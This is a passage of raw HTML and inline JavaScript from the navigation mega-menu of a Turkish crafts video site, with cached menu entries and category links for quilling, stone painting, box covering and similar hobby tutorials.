                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/sepet-susleme-modelleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Sepet S\u00fcsleme Modelleri\" title=\"Sepet S\u00fcsleme Modelleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/sepet-susleme-modelleri\/\" rel=\"bookmark\" title=\"Sepet S\u00fcsleme Modelleri\">Sepet S\u00fcsleme Modelleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/karton-kutudan-camasir-sepeti-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/karton-kutudan-camasir-sepeti-nasil-yapilir\/\" rel=\"bookmark\" title=\"Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?\">Karton Kutudan \u00c7ama\u015f\u0131r Sepeti Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/02\/quilling-cicek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-2-218x150.jpg\" alt=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r? 1\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quilling-cicek-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?\">Quilling \u00c7i\u00e7ek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/05\/quillign-tac-mahal-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/quillign-tac-mahal-nasil-yapilir\/\" rel=\"bookmark\" title=\"Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?\">Quillign Ta\u00e7 Mahal Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/07\/origami-kalp-nasil-yapilir-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/origami-kalp-nasil-yapilir\/\" rel=\"bookmark\" title=\"Origami Kalp Nas\u0131l Yap\u0131l\u0131r?\">Origami Kalp Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/06\/kagit-quilling-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ka\u011f\u0131t Quilling\" title=\"Ka\u011f\u0131t Quilling\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/quilling\/\" class=\"td-post-category\">Quilling<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kagit-quilling\/\" rel=\"bookmark\" title=\"Ka\u011f\u0131t Quilling\">Ka\u011f\u0131t Quilling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_6980131dbb25a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 68;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2024\/08\/tas-boyama-tablo-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-tablo-nasil-yapilir\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?\">Ta\u015f Boyama Tablo Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/kolay-tas-boyama-tablo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tas-boyama-tablo-yapilisi\/\" rel=\"bookmark\" title=\"Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131\">Kolay Ta\u015f Boyama Tablo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/08\/tas-boyama-kaktus-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tas-boyama-kaktus-yapimi\/\" rel=\"bookmark\" title=\"Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131\">Ta\u015f Boyama Kakt\u00fcs Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/taslarla-dekorasyon-ornekleri-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/tas-boyama\/\" class=\"td-post-category\">Ta\u015f Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/taslarla-dekorasyon-ornekleri\/\" rel=\"bookmark\" title=\"Ta\u015flarla Dekorasyon \u00d6rnekleri\">Ta\u015flarla Dekorasyon \u00d6rnekleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_6980131dbb25a","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_6980131dbb25a" id="td_uid_9_6980131dbb74b" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="" href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_8_6980131dbb25a"  id="td_uid_10_6980131dbb76c" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="71" href="https://orgumodelleri.de/videolar/hobi-dunyasi/ahsap-boyama/">Ahşap Boyama</a><a class="mega-menu-sub-cat-td_uid_8_6980131dbb25a"  id="td_uid_11_6980131dbb78b" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="69" href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/">Cam Boyama</a><a class="mega-menu-sub-cat-td_uid_8_6980131dbb25a"  id="td_uid_12_6980131dbb7a6" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="66" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/">Keçe</a><a class="mega-menu-sub-cat-td_uid_8_6980131dbb25a"  id="td_uid_13_6980131dbb7c0" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="67" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kokulu-tas/">Kokulu Taş</a><a class="mega-menu-sub-cat-td_uid_8_6980131dbb25a"  id="td_uid_14_6980131dbb7e9" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="73" href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/">Kutu Kaplama</a><a class="mega-menu-sub-cat-td_uid_8_6980131dbb25a"  id="td_uid_15_6980131dbb802" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="72" href="https://orgumodelleri.de/videolar/hobi-dunyasi/quilling/">Quilling</a><a class="mega-menu-sub-cat-td_uid_8_6980131dbb25a"  id="td_uid_16_6980131dbb81b" data-td_block_id="td_uid_8_6980131dbb25a" data-td_filter_value="68" href="https://orgumodelleri.de/videolar/hobi-dunyasi/tas-boyama/">Taş Boyama</a></div></div><div id=td_uid_8_6980131dbb25a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/10/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Cam Kavanozdan Geri Dönüşüm Fikirleri" title="Cam Kavanozdan Geri Dönüşüm Fikirleri"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/cam-boyama/" class="td-post-category">Cam Boyama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/cam-kavanozdan-geri-donusum-fikirleri/" rel="bookmark" title="Cam Kavanozdan Geri Dönüşüm Fikirleri">Cam Kavanozdan Geri Dönüşüm Fikirleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/09/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="İkea Kutu Nasıl Yapılır?" title="İkea Kutu Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/ikea-kutu-nasil-yapilir/" rel="bookmark" title="İkea Kutu Nasıl Yapılır?">İkea Kutu Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/07/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Yün Keçe Duvar Süsü Nasıl Yapılır?" title="Yün Keçe Duvar Süsü Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kece/" class="td-post-category">Keçe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/yun-kece-duvar-susu-nasil-yapilir/" rel="bookmark" title="Yün Keçe Duvar Süsü Nasıl Yapılır?">Yün Keçe Duvar Süsü Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2025/02/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Hasırla Karton Kutu Kaplama Nasıl Yapılır?" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/hobi-dunyasi/kutu-kaplama/" class="td-post-category">Kutu Kaplama</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/hasirla-karton-kutu-kaplama-nasil-yapilir/" rel="bookmark" title="Hasırla Karton Kutu Kaplama Nasıl Yapılır?">Hasırla Karton Kutu Kaplama Nasıl Yapılır?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6980131dbb25a" data-td_block_id="td_uid_8_6980131dbb25a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6980131dbb25a" data-td_block_id="td_uid_8_6980131dbb25a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-111"><a href="https://orgumodelleri.de/videolar/kendin-yap/">Kendin Yap</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_6980131dbfffb_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_17_6980131dbfffb" ><script>var block_td_uid_17_6980131dbfffb = new tdBlock();
block_td_uid_17_6980131dbfffb.id = "td_uid_17_6980131dbfffb";
block_td_uid_17_6980131dbfffb.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"35","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_17_6980131dbfffb_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_17_6980131dbfffb.td_column_number = "3";
block_td_uid_17_6980131dbfffb.block_type = "td_block_mega_menu";
block_td_uid_17_6980131dbfffb.post_count = "4";
block_td_uid_17_6980131dbfffb.found_posts = "1024";
block_td_uid_17_6980131dbfffb.header_color = "";
block_td_uid_17_6980131dbfffb.ajax_pagination_infinite_stop = "";
block_td_uid_17_6980131dbfffb.max_num_pages = "256";
tdBlocksArray.push(block_td_uid_17_6980131dbfffb);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_17_6980131dbfffb));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
